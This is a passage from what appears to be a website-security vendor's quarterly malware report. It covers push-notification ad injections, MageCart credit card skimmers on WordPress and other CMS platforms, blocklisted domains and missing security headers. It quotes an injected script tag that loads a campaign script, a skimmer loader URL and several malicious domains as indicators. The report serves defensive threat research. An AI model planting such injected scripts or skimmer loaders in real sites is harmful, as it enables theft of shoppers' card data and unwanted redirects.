<script>var pm_tag = 'X3AR';var pm_pid = "23751-f4bf3212";</script><script src="//free.xjs[.]lol/js/pub.min.js" async></script>
These scripts try to trick visitors into allowing browser push notifications from sketchy sites. One of the messages displayed includes the following message: “We would like to show you notifications for the latest news and updates.”
A third unwanted ads variant, responsible for 138 detections last quarter, belongs to this old malware campaign we’ve been tracking for years which uses the clickund_expert cookie and Baidu open redirect links to redirect visitors to unwanted third-party sites when visitors click anywhere on the page.

Yet another common variant of unwanted ads responsible for 137 SiteCheck detections last quarter belonged to these scripts, which are typically injected in Base64 format as <script src=”data:text/javascript;base64,…>

The malware injects unwanted ads from domains like serialhd2019[.]ru, advertising-cdn[.]com, new-adversting[.]com.
Also known as MageCart, credit card skimming malware was detected on 1,902 websites by SiteCheck last quarter. These detections were spread across 59 distinct skimmer variants and impacted popular CMS’ like WordPress, Magento and OpenCart. And another 365 websites were found to contain external malicious JavaScript which loaded credit card skimming malware from blocklisted domains.
The most common credit card skimmer variant — detected on 482 WordPress sites last quarter — contained the following script, with slight variations for obfuscated domains.
Found on 829 WordPress sites last quarter, the most common skimmer variant detected during a remote scan typically contained the following script — with slight variations for obfuscated domains.

The malicious JavaScript uses the atob function to decode the encoded string, loading the credit card skimming malware from a third party domain and executing in the victim’s browser during the checkout process: //apiujquery[.]com/ajax/libs/jquery/3.5.1/jquery-3.11.0.min.js?i=
It then pilfers any information entered into the checkout field of the website and sends it to an exfiltration destination controlled by the attackers.
WordPress continues to be the most common CMS platform affected by credit card skimming MageCart malware. WordPress overtook Magento as the most commonly affected platform in July 2021 and has remained on top since. That said, its prominence is trending slightly downwards from the first two quarters of this year where nearly 60% of all credit card skimmers identified by SiteCheck were affecting WordPress websites.

This data only tells part of the story, however. MageCart infections on WordPress websites commonly load through malicious plugins and are invisible to external scanners such as SiteCheck. PHP and other backend MageCart malware also affect other platforms such as Magento and OpenCart.
Blocklisted resources were detected on a total of 18,661 websites last quarter — meaning that 7.17% of infected websites were found to include external scripts or iframes referencing blocklisted domains.
We analyzed our datasets to identify some of the most common blocklisted domains in Q3 and found two distinct categories.
A large number of blocklisted resources were dominated by domains used by the massive ongoing WordPress malware campaign.

All of these blocklisted resources belonged to different waves of the same malware campaign which targets and exploits websites containing known vulnerabilities and typically redirects visitors to landing pages for tech support scams, fake lottery sweepstakes, and malicious browser notifications.
Another group of frequently detected blacklisted resources were related to the push notification script injections mentioned in the Unwanted Ads section for the pub.min.js campaign.

SiteCheck doesn’t only provide detections for blocklisting and malware — it’s scans also help to identify common security problems and recommend improvements.
We analyzed the data and identified the top five most common hardening recommendations detected during a remote scan.

Last quarter, 83.94% of websites were detected not using a website application firewall (WAF) during a remote SiteCheck scan.
Cloud-based WAFs (Web Application Firewalls) like the Sucuri Firewall can help filter malicious packets from reaching the website, virtually patch known vulnerabilities, prevent bad bots and comment spam, and mitigate DDoS.
82.33% of websites were found missing X-Frame-Options during a remote scan.
The X-Frame-Options security header helps improve a website’s security against clickjacking by preventing attackers from embedding the website via an iframe onto another.
Missing content security policy directives were found during 81.28% of the remote scans performed last quarter.
A content security policy (CSP) provides protection against cross-site scripting (XSS) and various other injection attacks by limiting the source of the content such as images and scripts to known origins, which ensures that no data comes from or leaves to a malicious server.
Missing Strict-Transport-Security headers were detected on 71.16% of scanned websites last quarter.
This header ensures that a client will always connect to the HTTPS version of your website for further connections, even if the navigator tries connecting to its HTTP version.
If a website accepts a connection through HTTP before redirecting to HTTPS and does not employ the Strict Transport Security header, the redirect can be exploited to send traffic to malicious websites, resulting in man-in-the-middle attacks.
16.21% of scanned websites did not contain a redirect from HTTP to HTTPS.
The HTTPS protocol securely transfers information from point A to point B and is crucial for websites that handle sensitive information like personally identifiable information (PII) on login or contact forms, as well as credit card data on checkout pages. It also ensures that attackers cannot inject malicious scripts and modify the contents of the page via man-in-the-middle attacks or steal session cookies.
Leveraging an SSL (Secure Socket Layer) certificate ensures that a website is encrypting connections for safety, accessibility and PCI compliance reasons — and also has the added benefit of ranking better in SERPs (Search Engine Results Page). Ideally, website owners should force all visitors to see the HTTPS version of the website to ensure that all data in transit is protected.
This latest quarterly report revealed a number of insights from our remote scanner.
Unsurprisingly, SEO spam infections continue to lead as the most common malware found on hacked websites during a remote scan.
And while no security solution is 100% guaranteed to protect your website’s environment, there are a number of different solutions that you can utilize for an effective defense-in-depth strategy.
Always keep website software updated with the latest security patches to mitigate risk from software vulnerabilities — including plugins, themes, and core CMS. Consider employing file integrity monitoring or comprehensive website monitoring services to detect indicators of compromise and anomalies. Enforce strong, unique passwords for all user accounts. You can leverage a to help filter out malicious traffic, block bad bots, virtually patch known vulnerabilities, and mitigate DDoS.
Do you have comments or suggestions for this report? We’d love to hear from you! Share your feedback on Twitter.
Ben Martin
Malware Researcher | @_jamsec
Denis Sinegubko
Senior Malware Researcher | @unmaskparasites
Rodrigo Escobar
Malware Research Manager | @ipaxdc
Madiha Munawar
Graphic Designer
Rianna MacLeod
Technical Writer | @RiannaMacLeod